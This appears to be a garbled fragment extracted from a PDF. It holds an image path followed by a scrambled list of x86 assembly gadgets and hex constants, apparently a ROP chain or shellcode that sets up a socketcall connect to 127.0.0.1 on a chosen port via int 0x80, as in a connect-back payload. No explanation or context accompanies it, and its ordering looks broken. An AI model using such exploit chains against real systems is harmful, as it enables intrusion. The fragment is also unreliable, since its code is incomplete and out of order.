 0x10
pop edx
mov eax,[eax]
0xFF
0xFF
0xFF
0xFF
mov eax,edx
int 0x80
pop ebp
pop edi
pop esi
pop ebx
0x66
0x3
mov ebx,edx
xchg ebx,ecx
xchg eax,edx
add eax, edx
0x04
0x10
sub eax, edx
0x04
0xAAAA0002
mov [eax], ecx
0x04
0x0100007f
pop ecx
pop edx